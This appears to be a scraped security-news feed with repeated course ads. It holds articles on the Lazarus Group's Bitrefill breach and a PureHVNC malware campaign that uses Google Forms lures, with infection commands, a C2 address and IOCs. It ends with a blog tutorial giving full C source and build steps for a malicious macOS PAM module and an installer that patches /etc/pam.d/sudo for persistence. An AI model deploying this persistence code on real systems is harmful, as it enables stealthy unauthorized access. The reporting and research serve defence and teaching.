We don’t just report on privacy—we offer you the option to use it.
Privacy risks should never spread beyond a headline. Keep your online privacy yours by using Malwarebytes Privacy VPN.
Article Link: Could your face change what you pay? NYC wants limits on biometric tracking | Malwarebytes
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: Dutch Police Employee Critical of Iranian Regime Shot in Schoonhoven - Cyberwarzone
]]>]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.

Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
The latest Bitrefill cyberattack offers a revealing look into how state-sponsored cybercrime has evolved into a strategic financial weapon. The latest development revolves around the threat actor Lazarus Group, a hacking collective widely attributed to the DPRK (North Korea), whose operations have blurred the line between cyber espionage and economic warfare.
What makes this breach notable is not just the theft itself, but how methodically it reflects the broader pattern of Lazarus Group crypto attacks and the growing threat of North Korean hackers' cryptocurrency operations. Bitrefill, a Sweden-based cryptocurrency gift card platform, disclosed that attackers had infiltrated its systems on March 1, 2026.
The breach led to drained crypto wallets and unauthorized access to approximately 18,500 customer purchase records.
A Breach That Started with a Laptop
The initial compromise did not rely on zero-day exploits or exotic vulnerabilities. Instead, it followed a pattern that has become almost characteristic of North Korean hackers' cryptocurrency campaigns: exploiting human error.
According to Bitrefill’s internal investigation, attackers gained access through a compromised employee's laptop. From there, they extracted a legacy credential, an overlooked but still valid key; that opened the door to a snapshot containing production secrets. This foothold allowed them to escalate privileges and move laterally across the company’s infrastructure.
 Bitrefill statement on the cyberattack (Source: Bitrefill on X)
Bitrefill statement on the cyberattack (Source: Bitrefill on X)
This method highlights a recurring truth in cybersecurity: attackers often prefer the simplest path. In the case of the Lazarus Group, social engineering and credential abuse consistently outperform more complex technical exploits.
Inside the Bitrefill Cyberattack
Once inside, the attackers started understanding the operational model. Rather than immediately exfiltrating large datasets, they probed the environment carefully. Logs indicate they executed a limited number of database queries, likely to identify high-value assets such as cryptocurrency wallets and gift card inventory.
The breach was ultimately detected through anomalies in purchasing behavior. Suspicious transactions involving suppliers revealed that the attackers were exploiting Bitrefill’s gift card supply chain while simultaneously draining funds from its hot wallets, cryptocurrency wallets connected to the internet for active transactions.
Bitrefill responded by taking its entire system offline, a move that, while disruptive, likely prevented further losses. Given the company’s global footprint, spanning multiple suppliers, products, and payment systems, this shutdown was far from trivial.
Data Exposure: Limited but Significant
Although the attackers did not extract the full database, they accessed around 18,500 purchase records. These included email addresses, crypto payment addresses, and metadata such as IP addresses.
For roughly 1,000 transactions, encrypted customer names were also at risk. Bitrefill acknowledged that if encryption keys were compromised, this data could potentially be exposed. The affected users were notified directly.
Importantly, Bitrefill emphasized that customer data was not the primary target. The attackers’ behavior suggests a focus on financial gain rather than large-scale data harvesting, a hallmark of Lazarus Group crypto attacks.
Attribution to Lazarus Group and DPRK
Bitrefill attributed the attack to actors linked to the Lazarus Group, citing multiple indicators: malware similarities, reused IP addresses, email patterns, and blockchain tracing. These elements closely match previous campaigns associated with both Lazarus and its financially motivated subgroup, Bluenoroff.
This attribution aligns with broader intelligence assessments. The DPRK has relied on cyber operations to generate revenue, particularly in response to international sanctions. Cryptocurrency platforms have become prime targets due to their liquidity and relative anonymity.
In 2025 alone, blockchain analysis firms estimated that North Korea-linked actors stole approximately $2.02 billion in cryptocurrency, accounting for a big portion of global crypto theft. This includes high-profile incidents such as the $1.5 billion Bybit exchange hack, also attributed to the Lazarus Group.
Cyble’s Tracking of Lazarus Group and DPRK Cyber Operations
Cyble has long tracked the Lazarus Group, identifying it as one of the most persistent state-sponsored threat actors operating under the umbrella of the DPRK (North Korea). Their assessment frames the group not as a single unit, but as a distributed ecosystem of sub-clusters that carry out financially motivated and espionage-driven operations.
The group has accumulated a wide range of aliases over the years, including APT-C-26, Hidden Cobra, TraderTraitor, and Diamond Sleet. The geographic breadth of North Korean hackers' cryptocurrency operations spanned countries such as the United States, Japan, India, Germany, South Korea, and Australia, alongside sectors like banking, aerospace, healthcare, energy, and telecommunications. However, in recent years, the financial and crypto sectors have become disproportionately affected due to their high liquidity and cross-border transaction flows.
 Cyble Vision threat actor library (Source: Cyble Vision)
Cyble Vision threat actor library (Source: Cyble Vision)
From a tactical standpoint, Cyble’s mapping of Lazarus Group crypto attacks shows a consistent reliance on multi-stage intrusion chains. These often begin with spearphishing campaigns, move into malware deployment, and end with long-term persistence inside compromised networks.
 Malware Families Used by the Lazarus Group (Source: Cyble Vision)
Malware Families Used by the Lazarus Group (Source: Cyble Vision)
Tools such as credential stealers (for example, Mimikatz), remote access trojans, and custom loaders frequently appear across campaigns.
One of the key observations is that Lazarus operations are rarely purely opportunistic. Instead, they are structured, iterative, and adaptive. The group refines its intrusion methods based on defensive responses observed in earlier campaigns, often reusing infrastructure components such as IP ranges, email patterns, and malware variants with slight modifications to avoid detection.
Why Cryptocurrency Platforms Are Prime Targets
The Bitrefill cyberattack reinforces a larger trend: cryptocurrency ecosystems are uniquely vulnerable to state-sponsored exploitation.
Unlike traditional financial systems, crypto platforms often prioritize speed and accessibility, sometimes at the expense of layered security controls. Hot wallets, in particular, present an attractive target because they maintain immediate liquidity.
Additionally, services like Bitrefill introduce hybrid use cases, bridging crypto with real-world spending through gift cards and digital purchases. This creates new attack surfaces, especially within supply chains that were not originally designed with adversarial threat models in mind.
The Playbook of Lazarus Group
The tactics observed in this breach are consistent with the broader operational playbook of the Lazarus Group:
- Spearphishing and social engineering: Often using fake job offers or professional outreach on platforms like LinkedIn
- Credential theft and reuse: Leveraging weak or outdated authentication practices
- Living-off-the-land techniques: Using legitimate system tools to avoid detection
- Custom malware deployment: Including backdoors, loaders, and credential stealers
- Persistence mechanisms: Such as scheduled tasks and renamed administrative accounts
Their malware arsenal is extensive, ranging from tools like Mimikatz for credential extraction to destructive wipers like Destover. This versatility allows them to pivot between espionage, disruption, and financial theft depending on mission objectives.
Response and Recovery
Bitrefill has stated that it will absorb the financial losses through its operational capital. The company also engaged multiple cybersecurity firms and law enforcement agencies to investigate the breach and strengthen its defenses.
Post-incident measures include:
- Enhanced access controls
- Expanded logging and monitoring capabilities
- Ongoing penetration testing
- Improved incident response procedures
Notably, the platform’s design, minimizing stored personal data and avoiding mandatory KYC, helped limit the potential impact on users.
By March 5, the company had restored its systems, with payments, inventory, and user accounts returning to normal operation.
Conclusion
The Bitrefill cyberattack shows how Lazarus Group, DPRK, and North Korean hackers' cryptocurrency operations exploit human error, legacy credentials, and limited visibility to access systems and drain assets. The incident highlights that defending against Lazarus Group crypto attacks depends on strict credential hygiene, behavioral monitoring, and rapid anomaly detection rather than perimeter defenses alone.
It also reinforces that limiting data exposure and access scope reduces breach impact. Intelligence-led platforms like Cyble provide real-time threat intelligence and visibility to detect and respond to such intrusions faster. Organizations looking to strengthen resilience against North Korean hackers' cryptocurrency threats can schedule a demo with Cyble to see how AI-native threat intelligence and real-time detection can help identify and stop attacks before they escalate.
References:
The post North Korea’s Crypto Theft Operations: The Role of Lazarus Group in State-Sponsored Financial Warfare appeared first on Cyble.
Article Link: https://cyble.com/blog/lazarus-group-bitrefill-cyberattack/
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
It’s not the malware that’s new, but how the attack starts.
Instead of the usual phishing email or fake download page, attackers are using Google Forms to kick off the infection chain. The attack typically begins when a victim downloads a business-themed ZIP file linked from a Google Form. Inside is a malicious file that sets off a multi-stage infection process, eventually installing malware on the system.
What is PureHVNC?
PureHVNC is a modular .NET RAT from the “Pure” malware family. In simple terms, it gives attackers remote control over an infected device and lets them steal sensitive information.
Once installed, it can:
- Take control of the system and run commands remotely.
- Collect information about the device, including operating system, hardware, security software, and info about the user and connected devices.
- Steal data from browsers, extensions and crypto wallets.
- Extract data from apps like Telegram and Foxmail.
- Install additional plugins.
- Achieve persistence in several ways (for example, via scheduled tasks).
Different lures, same goal: compromise your device
In our research, we found multiple Google Forms hosting links to malicious ZIP files that start the infection chain. These forms are convincing, impersonating real company names, logos and links. LinkedIn is one of the platforms used to send links to these malicious forms.
The forms typically ask for professional information (experience, background, etc.), making them feel like part of a real recruitment or business process.
The forms link to ZIP files hosted on:
- File-sharing services such as Dropbox, filedn.com, and fshare.vn
- URL shorteners such as tr.ee and goo.su
- Google redirect links that obscure the final destination
The ZIP archives use various names and are tied to different business-related themes (marketing, interviews, projects, job offers, budgets, partnerships, benefits) to avoid suspicion, for example:
{CompanyName}_GlobalLogistics_Ad_Strategy.zipProject_Information_Summary_2026.zip{CompanyName} Project 2026 Interview Materials.zip{CompanyName}_Company_and_Job_Overview.pdf.rarCollaboration Project with {CompanyName} Company 2026.zip
The lures use the names of well-known companies, particularly in the financial, logistic, technology, sustainability and energy sectors. Impersonating legitimate organizations add credibility to their campaign.
What happens after you download the file
The ZIP archives usually contain legitimate files (such as PDFs of job descriptions) and an executable file along with a DLL, typically named msimg32.dll. The DLL is executed via DLL hijacking (tricking a legitimate program into loading malicious code), although the technique has undergone multiple modifications and upgrades over time.
 Legitimate PDFs are present in some ZIP files, like this one masquerading as a real job description.
Legitimate PDFs are present in some ZIP files, like this one masquerading as a real job description.
Analysis of the malicious campaign
We identified multiple variants of this campaign, each using different methods to extract the archive, distinct Python code, and varying folder structures. Across these variants, the campaign typically includes an executable file along with a DLL hidden in a separate folder. In some cases, attackers also include legitimate files related to the lure’s theme, enhancing the overall credibility of the attack.
 Example of files present in one of the archives analyzed.
Example of files present in one of the archives analyzed.
The malicious code is present in the DLL, and carries out various operations, including:
- Decrypting strings with a simple XOR, in this case with the “4B” key.
- Detecting debugging and sandboxing with
IsDebuggerPresent()andtime64(), and displaying the error “This software has expired or debugger detected” if triggered. - Deleting itself, then dropping and launching a fake PDF.
- Achieving persistence via the registry key
CurrentVersion\Run\Miroupdate. - Extracting the “final.zip” archive and running it.
In this case, the PDF was started with the following command:
cmd.exe /c start "" "C:\Users\user\Desktop\Marketing Director Assessment Project\Marketing_Director_Assessment_Project.pdf"
 The PDF opened during the infection chain.
The PDF opened during the infection chain.
The archive final.zip is unzipped using different commands across the analyzed campaigns into a random folder under ProgramData. In this example, the tar command is used:
cmd.exe /c tar -xf "C:\ProgramData\{random folder}\{random folder \final.zip" -C "C:\ProgramData\{random folder \{random folder} " >nul 2>&1
The zip contains several files associated with Python and the next stage.
 Python files compressed into a random folder in ProgramData.
Python files compressed into a random folder in ProgramData.
Next, an obfuscated Python script called config.log is executed. It ultimately decodes and runs a Donut shellcode. This script appears under different names (e.g., image.mp3) and formats in the different chains analyzed.
"C:\ProgramData\{random folder}\{random folder}\pythonw.exe" "C:\ProgramData\{random folder}\{random folder}\config.log"
 Obfuscated Python script that ultimately loads the Donut shellcode.
Obfuscated Python script that ultimately loads the Donut shellcode.
At the end of the infection chain, PureHVNC was injected into SearchUI.exe. The injected process may vary across the analyzed samples.
PureHVNC executes the following WMI queries to gather information about the compromised device:
SELECT * FROM AntiVirusProductSELECT * FROM Win32_PnPEntity WHERE (PNPClass = 'Image' OR PNPClass = 'Camera')SELECT Caption FROM Win32_OperatingSystem
For persistence, it creates a scheduled task using a base64-PowerShell command, with the flag “-RunLevel Highest” if the user has admin rights.
 PowerShell command for the Scheduled Task
PowerShell command for the Scheduled Task
PureHVNC performs enumeration to exfiltrate information related to various browsers, extensions, and cryptocurrency wallets.

 Methods related to wallet and browser data exfiltration.
Methods related to wallet and browser data exfiltration.
The malware configuration is encoded with base64 and compressed with GZIP.
In this case, the configuration includes:
- C2:
207.148.66.14 - C2 ports:
56001, 56002, 56003 - Campaign ID:
Default - Sleeping Flag:
0 - Persistence Path:
APPDATA - Mutex Name:
Rluukgz
How to stay safe
Using Google Forms is a highly effective method for distributing malware. Attackers are relying on trust in familiar tools like Google Forms, Dropbox, and LinkedIn, and impersonating legitimate companies to get past your guard.
If you deal with job offers, partnerships, or project work online, this is worth paying attention to:
- Always check the origin of Google Forms, don’t enter sensitive information, and don’t download files unless you fully trust the source.
- Verify requests through official company channels before engaging.
- Be wary of links hidden behind URL shorteners or redirects.
Indicators of Compromise (IOCs)
IP
207.148.66.14
URL
https://goo[.]su/CmLknt7
https://www.fshare[.]vn/file/F57BN4BZPC8W
https://tr[.].ee/R9y0SK
https://dl.dropbox[.]com/scl/fi/52sgtk50j285hmde2ycry/Overview-of-the-MSI-Accounting-Project.rar?rlkey=9qmunvcp8oleeycld08gqwup9
HASH
ca6bd16a6185c3823603b1ce751915eaa60fb9dcef91f764bef6410d729d60b3
d6b7ab6e5e46cab2d58eae6b15d06af476e011a0ce8fcb03ba12c0f32b0e6386
e7b9f608a90bf0c1e477a28f41cb6bd2484b997990018b72a87268bf46708320
e221bb31e3539381d4753633443c1595bd28821ab6c4a89ad00ea03b2e98aa00
7f9225a752da4df4ee4066d7937fe169ca9f28ecddffd76aa5151fb72a57d54b
e0ced0ea7b097d000cb23c0234dc41e864d1008052c4ddaeaea85f81b712d07c
b18e0d1b1e59f6e61f0dcab62fecebd8bcf4eb6481ff187083ea5fe5e0183f66
85c07d2935d6626fb96915da177a71d41f3d3a35f7c4b55e5737f64541618d37
b78514cfd0ba49d3181033d78cb7b7bc54b958f242a4ebcd0a5b39269bdc8357
fe398eb8dcf40673ba27b21290b4179d63d51749bc20a605ca01c68ee0eaebbc
1d533963b9148b2671f71d3bee44d8332e429aa9c99eb20063ab9af90901bd4d
c149158f18321badd71d63409d08c8f4d953d9cd4a832a6baca0f22a2d6a3877
83ce196489a2b2d18a8b17cd36818f7538128ed08ca230a92d6ee688cf143a6c
ea4fb511279c1e1fac1829ec2acff7fe194ce887917b9158c3a4ea213abd513a
59362a21e8266e91f535a2c94f3501c33f97dce0be52c64237eb91150eee33e3
a92f553c2d430e2f4114cfadc8e3a468e78bdadc7d8fc5112841c0fdb2009b2a
4957b08665ddbb6a2d7f81bf1d96d252c4d8c1963de228567d6d4c73858803a4
481360f518d076fc0acb671dc10e954e2c3ae7286278dfe0518da39770484e62
8d6bc4e1d0c469022947575cbdb2c5dd22d69f092e696f0693a84bc7df5ae5e0
258adaed24ac6a25000c9c1240bf6834482ef62c22b413614856b8973e11a79f
Pro tip: This is only a partial list of malicious URLs. Download the Malwarebytes Browser Guard plugin for full protection and to block the remaining malicious domains.
We don’t just report on threats—we remove them
Cybersecurity risks should never spread beyond a headline. Keep threats off your devices by downloading Malwarebytes today.
Article Link: That “job brief” on Google Forms could infect your device | Malwarebytes
]]>]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: https://www.security.com/threat-intelligence/asyncrat-libya-oil-cyberattack
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Hello, cybersecurity enthusiasts and white hackers!

This post is a continuation of the macOS malware persistence series. In this part, we will explore persistence via a malicious PAM (Pluggable Authentication Modules) module.
In our previous research, we covered cron-based persistence. Today we go deeper - into the authentication stack itself. A PAM module injected into /etc/pam.d/sudo will execute our code every time a user runs sudo, unlocks the screen, or performs any other action that triggers authentication.
the logic: PAM on macOS
PAM is a framework that decouples authentication logic from applications. When a program like sudo needs to authenticate a user, it does not implement authentication itself - it delegates to PAM, which reads a configuration file from /etc/pam.d/ and loads the listed modules in order.

On macOS Sonoma, PAM configs live in /etc/pam.d/ (which is /private/etc/pam.d/). For example, /etc/pam.d/sudo:

# sudo: auth account password session
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
Each line follows the format:
<type> <control> <module-path> [arguments]
- type:
auth,account,session,password - control:
required,sufficient,optional,requisite - module-path: full path to a
.sofile
The key insight for an attacker: /etc/pam.d/ is not protected by SIP. It can be modified with root. And module paths accept absolute paths - so the .so does not need to live in the SIP-protected /usr/lib/pam/. We can place it anywhere writable.

Adding one line to /etc/pam.d/sudo with optional control is all it takes. The optional flag means our module runs but its return value does not affect whether authentication succeeds or fails - making it completely transparent to the user.
practical example
This post has two components: the PAM module itself (pam_meow.c) and the installer (pers.c).
The PAM module logs the authenticated username and a timestamp to /tmp/meow.txt, then returns PAM_IGNORE so it never interferes with the real authentication flow (pam_meow.c):
/* * pam_meow.c * malicious PAM module for macOS persistence * logs auth events to /tmp/meow.txt * author: @cocomelonc */ #include <security/pam_modules.h> #include <security/pam_appl.h> #include <stdio.h> #include <time.h> #include <unistd.h>PAM_EXTERN int pam_sm_authenticate(pam_handle_t *pamh, int flags,
int argc, const char **argv) {
const char *user = NULL;
pam_get_user(pamh, &user, NULL);FILE *f = fopen(“/tmp/meow.txt”, “a”);
if (f) {
time_t t = time(NULL);
char *ts = ctime(&t);
// strip newline from ctime output
if (ts[24] == ‘\n’) ts[24] = ‘\0’;
fprintf(f, “[%s] auth event - user: %s, uid: %d\n”,
ts, user ? user : “unknown”, getuid());
fclose(f);
}
// PAM_IGNORE: module is skipped in the result computation
// authentication is not affected
return PAM_IGNORE;
}
PAM_EXTERN int pam_sm_setcred(pam_handle_t *pamh, int flags,
int argc, const char **argv) {
return PAM_IGNORE;
}
The installer (pers.c) copies the compiled module to /usr/local/lib/ and appends one line to /etc/pam.d/sudo. It requires root:
/* * pers.c * installs pam_meow.so and patches /etc/pam.d/sudo * requires root privileges * author: @cocomelonc */ #include <stdio.h> #include <stdlib.h> #include <string.h>int main() {
const char *module_src = “./pam_meow.so”;
const char *module_dst = “/usr/local/lib/pam_meow.so”;
const char *pam_config = “/etc/pam.d/sudo”;
const char *pam_entry =
“auth optional /usr/local/lib/pam_meow.so\n”;// ensure destination directory exists
system(“mkdir -p /usr/local/lib”);// copy the module
char cmd[512];
snprintf(cmd, sizeof(cmd), “cp %s %s && chmod 644 %s”,
module_src, module_dst, module_dst);
if (system(cmd) != 0) {
fprintf(stderr, “failed to copy module. run as root?\n”);
return 1;
}
printf(“module copied to: %s\n”, module_dst);// check if entry already exists
FILE *f = fopen(pam_config, “r”);
if (!f) {
perror(“fopen pam_config read”);
return 1;
}
char line[512];
while (fgets(line, sizeof(line), f)) {
if (strstr(line, “pam_meow.so”)) {
printf(“entry already present in %s\n”, pam_config);
fclose(f);
return 0;
}
}
fclose(f);// append the entry
f = fopen(pam_config, “a”);
if (!f) {
perror(“fopen pam_config append”);
return 1;
}
fputs(pam_entry, f);
fclose(f);
printf(“persistence installed: %s patched.\n”, pam_config);
printf(“module will run on every sudo authentication.\n”);
return 0;
}
demo
Compile the PAM module. Note the -isysroot flag - on macOS, headers live inside the SDK, not in /usr/include:
clang -dynamiclib -lpam -isysroot $(xcrun --show-sdk-path) pam_meow.c -o pam_meow.so

Compile the installer:
clang pers.c -o pers

Run the installer with sudo:
sudo ./pers

Verify that /etc/pam.d/sudo was patched:
cat /etc/pam.d/sudo


Our line is now at the bottom of the config. Now trigger an authentication event:
sudo ls

Check the output:
cat /tmp/meow.txt

